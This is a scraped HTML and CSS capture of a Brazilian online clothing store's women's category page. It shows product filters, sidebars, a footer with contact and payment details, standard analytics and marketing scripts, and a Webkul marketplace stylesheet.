                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="61"
                                 data-option-label="M"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >M</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?size=64" rel="nofollow"
               aria-label="G"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="64"
                                 data-option-label="G"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >G</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?size=287" rel="nofollow"
               aria-label="&#xDA;nico"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="287"
                                 data-option-label="&#xDA;nico"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >Único</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Preço</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?price=20-30"
                    rel="nofollow"
                ><span class="price">R$ 20,00</span> - <span class="price">R$ 29,99</span><span
                        class="count">
                            6<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?price=30-40"
                    rel="nofollow"
                ><span class="price">R$ 30,00</span> - <span class="price">R$ 39,99</span><span
                        class="count">
                            3<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?price=50-60"
                    rel="nofollow"
                ><span class="price">R$ 50,00</span> - <span class="price">R$ 59,99</span><span
                        class="count">
                            7<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?price=70-80"
                    rel="nofollow"
                ><span class="price">R$ 70,00</span> e acima<span
                        class="count">
                            1<span
                            class="filter-count-label">                                artigo</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Revendedor</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?seller=DELATRIZ"
                    rel="nofollow"
                >DELATRIZ<span
                        class="count">
                            3<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?seller=LALUKASTORE"
                    rel="nofollow"
                >LALUKA<span
                        class="count">
                            1<span
                            class="filter-count-label">                                artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?seller=lookpronto"
                    rel="nofollow"
                >LOOK PRONTO<span
                        class="count">
                            1<span
                            class="filter-count-label">                                artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?seller=SENHORITACAVANOR"
                    rel="nofollow"
                >SENHORITACAVANOR<span
                        class="count">
                            7<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar Produtos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remover&#x20;este&#x20;Item"
                       class="action delete">
                        <span>Remover este Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/fashion4all.com.br\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Tem certeza que deseja remover todos os itens da sua lista de compara\u00e7\u00e3o de produtos?&quot;}}">
                    <span>Limpar</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Você não tem itens para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Lista de Desejos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos Itens Adicionados</strong>
            <!-- ko if: wishlist().counter -->
            <ol class="product-items no-display"
                id="wishlist-sidebar"
                data-bind="foreach: wishlist().items, css: {'no-display': null}">
                <li class="product-item">
                    <div class="product-item-info">
                        <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                            <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                        </a>
                        <div class="product-item-details">
                            <strong class="product-item-name">
                                <a data-bind="attr: { href: product_url }" class="product-item-link">
                                    <span data-bind="text: product_name"></span>
                                </a>
                            </strong>
                            <!-- ko if: product_is_saleable_and_visible -->
                            <div data-bind="html: product_price"></div>
                            <!-- /ko -->
                            <div class="product-item-actions">
                                <!-- ko if: product_is_saleable_and_visible -->
                                <div class="actions-primary">
                                    <!-- ko if: product_has_required_options -->
                                    <a href="#"
                                       data-bind="attr: {'data-post': add_to_cart_params}"
                                       class="action tocart primary">
                                        <span>Adicionar ao Carrinho</span>
                                    </a>
                                    <!-- /ko -->
                                    <!-- ko ifnot: product_has_required_options -->
                                    <button type="button"
                                            class="action tocart primary"
                                            data-bind="attr: {'data-post': add_to_cart_params}">
                                        <span>Adicionar ao Carrinho</span>
                                    </button>
                                    <!-- /ko -->
                                </div>
                                <!-- /ko -->
                                <!-- ko ifnot: product_is_saleable_and_visible -->
                                <div class="actions-primary">
                                    <div class="stock unavailable">
                                        <span>Fora de estoque</span>
                                    </div>
                                </div>
                                <!-- /ko -->
                                <div class="actions-secondary">
                                    <a href="#" data-bind="attr: {'data-post': delete_item_params}"
                                       title="Remover&#x20;este&#x20;Item"
                                       class="btn-remove action delete">
                                        <span>Remover este Item</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ol>
            <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                <div class="primary">
                    <a class="action details"
                       href="https://fashion4all.com.br/wishlist/"
                       title="Ir&#x20;para&#x20;Lista&#x20;de&#x20;Desejos">
                        <span>Ir para Lista de Desejos</span>
                    </a>
                </div>
            </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
            <div class="empty">Você não tem nenhum item em sua lista de desejos.</div>
            <!-- /ko -->
        </div>
    </div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
    </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter" data-content-type="row" data-appearance="full-width">
    <div class="content row-full-width-inner">
        <div class="content-left">
            <span class="title">Fique por dentro de tudo</span>
            <p class="subtitle">Receba novidades e promoções diretamente em seu e-mail</p>
        </div>
        <div class="content-right">
            <form class="form subscribe"
                  novalidate
                  action="https://fashion4all.com.br/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                        <span class="label">
                            Inscreva-se na nossa Newsletter:                        </span>
                            <input name="email" type="email" id="newsletter"
                                   placeholder="Seu e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Cadastrar"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Cadastrar</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=FE757OT],#html-body [data-pb-style=U98P04Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=U98P04Q]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding:48px}#html-body [data-pb-style=FE757OT]{align-self:stretch}#html-body [data-pb-style=B7BOOP6]{display:flex;width:100%}#html-body [data-pb-style=T6GBNP0]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=FNR1NUU],#html-body [data-pb-style=K7OHN8Q],#html-body [data-pb-style=T6GBNP0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K7OHN8Q]{justify-content:flex-start;display:flex;flex-direction:column;padding:32px 48px}#html-body [data-pb-style=FNR1NUU]{align-self:stretch}#html-body [data-pb-style=D961WKK]{display:flex;width:100%}#html-body [data-pb-style=A98R06L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%}#html-body [data-pb-style=A98R06L],#html-body [data-pb-style=QALD0HD],#html-body [data-pb-style=XU7MYX8]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=QALD0HD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%}#html-body [data-pb-style=XU7MYX8]{width:25%}#html-body [data-pb-style=NJ50XWB],#html-body [data-pb-style=RF5WO2H],#html-body [data-pb-style=XU7MYX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NJ50XWB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding-top:40px;padding-bottom:40px}#html-body [data-pb-style=RF5WO2H]{align-self:stretch}#html-body [data-pb-style=QCVD8EB]{display:flex;width:100%}#html-body [data-pb-style=G60D2S4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=Q4Y6HR8]{border-style:none}#html-body [data-pb-style=EXMCI1A],#html-body [data-pb-style=M6PG85W]{max-width:100%;height:auto}#html-body [data-pb-style=ENW0U2C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4Y6HR8]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="U98P04Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FE757OT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B7BOOP6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6GBNP0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <div id="link-col1" class="item-wrapper">
        <div class="link-content" style="margin-bottom: 24px;">
            <span class="material-icons" style="margin-right: 11px; color:#00aeb6;">call</span>
            <span style="color: #FFFFFF;font-size: 18px;font-weight: 600;">
                Compre pelo telefone
                <br>
                <span style="color: #FFFFFF;font-size: 24px;font-weight: 600;">
                    81 98244-4813
                </span>
            </span>
        </div>
        <span class="link-content" style="color:#FFFFFF;">
            <span style="color:#00aeb6;margin-right: 11px;" class="material-icons">schedule</span>
            Segunda a Sábado das 8hs às 18hs <br>
        </span>
    </div>
    <div id="contact-info" class="item-wrapper">
        <span class="title">Atendimento</span>
     
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">whatsapp</span>(81)  98244-4813
</span>
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">email</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e2d21232b3c2d272f220e282f3d262721207a2f2222602d2123">[email&#160;protected]</a>
</span>
    </div>
    <ul id="util-links" class="item-wrapper">
        <li><a href="https://fashion4all.com.br/customer/account/">Minha Conta</a></li>
        <li><a href="https://fashion4all.com.br/customer/account/login/">Meus pedidos</a></li>
        <li><a href="https://fashion4all.com.br/politicadeprivacidade">Política de privacidade</a></li>
        <li><a href="https://fashion4all.com.br/trocasedevolucoes">Trocas e devoluções</a></li>
        <li><a href="https://api.whatsapp.com/send?phone=5581982444813&text=Ol%C3%A1!%20">Atendimento</a></li>
    </ul>
    <ul id="footer-other-links" class="item-wrapper">
        <li><a href="#">A empresa</a></li>
        <li><a href="#">Nossas lojas</a></li>
        <li><a href="#">Trabalhe conosco</a></li>
    
    </ul>    
</div>

<style>
    .footer-links {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .footer-links .item-wrapper{
        width: fit-content;
    }

    #contact-info {
        display: flex;
        flex-direction: column;
    }

    #contact-info .item {
        display: flex;
        align-items: center;
        margin: 9px 0;
    }

    #contact-info .item .material-icons {
        margin-right: 11px;
    }

    #contact-info .title {
        color: #FFFFFF;
        font-weight: 600;
        font-size: 18px;
        margin-bottom: 9px;
    }
    #link-col1 .link-content {
        display: flex;
    }
    #util-links li {
        margin-bottom: 16px;
    }
    #footer-other-links li{
        margin-bottom: 16px;

    }

    #footer-other-links li a:hover,
    #footer-other-links li a,
    #util-links li a:hover,
    #util-links li a {
        color: #FFFFFF
    }

    @media (max-width: 767px) {
        #contact-info {
            margin-bottom: 16px;
        }

    }
    @media (min-width: 690px) and (max-width: 980px){
        #link-col1 {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 40px;
        }

        #link-col1 .link-content {
            width: 48%;
        }

        #contact-info {
            width: 40%;
        }

        #util-links,
        #footer-other-links {
            width: 30%;
        }
    }

    @media (max-width: 690px){
        .footer-links {
            text-align: center;
        }
        .footer-links .item-wrapper {
            width: 100%;
            margin-bottom: 48px;
        }

        #link-col1 .link-content {
            justify-content: center;
        }

        #contact-info .item {
            justify-content: center;
        }
        #link-col1 .link-content {
            margin-top: 24px;
        }
    }
</style></div></div></div></div></div></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K7OHN8Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FNR1NUU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D961WKK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A98R06L"><h6 data-content-type="heading" data-appearance="default" data-element="main">Formas de Pagamento</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-payment-methods">
    <div class="images">
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/visa-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/mastercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/hipercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/amex-svgrepo-com.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/elo-logo.png" alt=""/>
    </div>
</div>
<style>
   #footer-payment-methods .images {
        display: flex;
        flex-wrap: wrap;
        align-content: space-around;
    }

    #footer-payment-methods .images img {
        height: 28px;
        margin: 5px;
    }

    @media (max-width: 767px) {
        #footer-payment-methods {
            text-align: center;
        }

        #footer-payment-methods .images {
            width: fit-content;
            margin: 0 auto;
            margin-top: 24px;
            margin-bottom: 24px;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QALD0HD"><h6 data-content-type="heading" data-appearance="default" data-element="main">Compra 100% segura</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="flex">
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/aws-logo-min.png" alt="" style="max-width: 110px;" />
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/le-min.png" alt="" style="max-width: 172px;" />
</div>
<style>
    .flex {
        display:flex;
        flex-wrap: wrap;
        gap: 16px;
    }
    @media(max-width:767px) {
         .flex {
                justify-content: center;
         }
    }

h6[data-content-type="heading"] {margin-top: 0;}
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XU7MYX8"><h6 data-content-type="heading" data-appearance="default" data-element="main">Acompanhe nossas redes sociais</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="social-links">
    <div class="options">
        <a target="_blank" href="https://www.facebook.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/facebook-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://www.instagram.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/instagram-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://twitter.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/twitter-white-icon.png" alt=""/></a>
    </div>
</div>
<style>
    #social-links .title {
        color: #263238;
        font-weight: 600;
        font-size: 14px;
        margin-bottom: 24px;
        display: block;
    }

    #social-links .options {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        gap: 16px;
    }

    #social-links .options a {
        height: 48px;
        width: 48px;
        background: #212121;
        position: relative;
        border-radius: 4px;
        padding: 14px;
    }

    @media (max-width: 767px) {
        #social-links {
            text-align: center;
        }

        #social-links .options {
            width: fit-content;
            margin: 0 auto;
        }
    }

</style></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    @media(max-width:  767px) {
       .mobile-centralized {
        text-align: center;
    } 
        .mobile-centralized .pagebuilder-column:not(:last-child) {
            margin-bottom: 32px;
        }
    }
</style></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NJ50XWB"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RF5WO2H"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QCVD8EB"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G60D2S4"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4Y6HR8"><img class="pagebuilder-mobile-hidden" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="desktop_image" data-pb-style="EXMCI1A"><img class="pagebuilder-mobile-only" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="mobile_image" data-pb-style="M6PG85W"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    figure.footer-logo {
        max-width: 184px;
    }
    @media (max-width: 767px) {
        .footer-text p {
            text-align: center;
        }

        figure.footer-logo {
            margin: 0 auto;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ENW0U2C"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; color: #ffffff;">Pre&ccedil;os e condi&ccedil;&otilde;es de pagamento exclusivos para compras via Internet. Vendas sujeitas &agrave; analise e confirma&ccedil;&atilde;o de dados. Fica garantida a empresa a eventual retifica&ccedil;&atilde;o das ofertas e erros de digita&ccedil;&atilde;o que possam ter sido veiculados, podendo ser estornado a compra.</span></p>
<p><span id="L6MLQ16" style="color: #ffffff;">FASHION4ALL MODA NO ATACADO, todos os direitos reservados 2025</span></p></div></div></div></div></div></div><!-- @BLOCK@_10 --></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashion4all.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<!-- Script Whatsapp -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<style>
        .float{right:25px; position:fixed; width:60px; height:60px; bottom:40px; background-color:#25d366; color:#FFF;border-radius:50px; text-align:center;font-size:30px; box-shadow: 2px 2px 3px #999; z-index:100;}
        .my-float{margin-top:16px;}
</style>
<a href="https://api.whatsapp.com/send?phone=5581982444813&text=Olá!%20" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='1cd97b34270f1fc7287cbe43a3ebc597eea3558fba1fe5395011cd8fc13f535e';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-593LK3RN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
<small class="copyright">
    <div class="dh-copyright">
    </div>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c99d343ffce54eac86eae6fc7ab55778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css
body_size: 4863
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */

#wk-load-conf {
    display: none;
}

#wantptr .unavailable,
#wantptr .available,
#wk-mp-become-seller-box-wrapper .unavailable,
#wk-mp-become-seller-box-wrapper .available {
    background-color: rgba(0, 0, 0, 0);
    background-position: 10px 0;
    border: medium none;
    float: left;
    min-height: 11px;
    padding: 0 3px 0 30px;
    background: none !important;
}

#wantptr .available.message.success:before,
#wk-mp-become-seller-box-wrapper .available.message.success:before {
    content: "\2714";
    padding: 0 5px;
}

#wantptr .message.success,
#wk-mp-become-seller-box-wrapper .message.success {
    padding: 0 !important;
}

#wantptr .message.error:before,
#wk-mp-become-seller-box-wrapper .message.error:before {
    content: "\2715";
    padding: 0 5px;
}

#wantptr .message.error,
#wk-mp-become-seller-box-wrapper .message.error {
    padding: 0 !important;
}

#wantptr label.label {
    display: inline-block;
}

#wantptr .questimg {
    display: inline-block;
}

.wk-mp-main {
    margin-bottom: 0;
}

/*commom classes start*/
.wk-mp-design {
    width: 100%;
}

.wk-mp-design .block-account .block-title {
    background-image: none;
}

.wk-mp-design .block {
    margin: 0;
}

.wk-mp-design .product-image img {
    width: 100%;
}

.wk-profile-links a:hover {
    text-decoration: none;
}

.account .column.main {
    width: 100%;
}

.wk-mp-design .form-list .control {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list .field {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list input.input-text {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list textarea {
    width: 99%;
    max-width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list select {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide .control {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide input.input-text {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide textarea {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide select {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list .input-range input.input-text {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list-narrow li.wide .control {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list-narrow li.wide input.input-text,
.wk-mp-design .form-list-narrow li.wide textarea {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list-narrow li.wide select {
    width: 100%;
    box-sizing: border-box;
}

#wantptr {
    display: none;
}

.profileurl {
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
}

/*commom classes end*/
#skuavail,
#skunotavail {
    display: none;
    float: left;
    width: 100%;
}

.skuavailable {
    background-color: rgba(0, 0, 0, 0);
    background-position: 10px 0;
    border: medium none;
    float: left;
    min-height: 11px;
    padding: 0 3px 0 30px;
    text-transform: capitalize;
    background-size: contain;
}

.skunotavailable {
    background-color: rgba(0, 0, 0, 0);
    background-position: 10px 0;
    border: medium none;
    float: left;
    min-height: 11px;
    padding: 0 3px 0 30px;
    text-transform: capitalize;
    background-size: contain;
}

/*landing page css start*/
.wk-mp-landingpage {
    text-align: center;
}

.wk-mp-banner {
    background-size: 100% 100%;
}

.wk-mp-banner img {
    width: 100%;
    display: inherit
}

.wk-marketplace-label-span {
    display: inline-block;
    width: 100%;
}

.wk-marketplace-label-about {
    font-weight: 600;
    letter-spacing: 1px;
}

.wk-mp-icon {
    display: inline-block;
    width: 68%;
}

.wk-mp-icon img {
    display: inline-block;
    width: 100%;
}

.wk-mp-icon-wraper {
    display: inline-block;
    width: 22%;
}

.wk-last-seller {
    margin-right: 0;
}

.wk-mp-landing-sellers {
    padding: 10px;
}

.wk-mp-landing-sellers-img1 {
    width: 100%;
}

.wk-mp-landing-sellers-img1 img {
    width: 130px;
    display: inline-block;
    border: 1px solid #eee;
    float: left;
}

.wk-mp-landing-sellers-img2 {
    width: 260px;
    border: 1px solid #eee;
